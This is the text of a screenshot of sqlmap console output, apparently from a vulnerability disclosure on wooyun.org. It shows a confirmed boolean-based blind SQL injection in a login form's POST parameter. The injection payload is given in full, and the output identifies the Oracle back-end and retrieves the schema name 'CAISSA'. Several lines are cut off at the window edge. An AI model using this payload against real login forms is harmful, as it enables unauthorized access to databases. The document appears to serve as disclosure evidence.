 C:\Windows\system32\cmd.exe
[11:54:27] [INFO] target URL appears to have 13 columns in query
[11:54:27] [WARNING] applying generic concatenation with double pipes ('||')
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-c
/n]
[11:54:52] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.
ms=mysql')
[11:54:52] [INFO] testing 'MySQL UNION query (16) - 1 to 20 columns'
[11:55:00] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 124 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: login_mac=&login_id=admin'  AND 8234=8234 and '1'='1&password=admin
---
[11:55:05] [INFO] testing MySQL
[11:55:06] [WARNING] the back-end DBMS is not MySQL
[11:55:06] [INFO] testing Oracle
[11:55:06] [INFO] confirming Oracle
[11:55:06] [INFO] the back-end DBMS is Oracle
web application technology: JSP 2.2
back-end DBMS: Oracle
[11:55:06] [INFO] fetching current database
[11:55:06] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster dat
val
[11:55:06] [INFO] retrieved: CAISSA
[11:55:23] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database na
ther DBMSes
current schema (equivalent to database on Oracle):    'CAISSA'
www.wooyun.org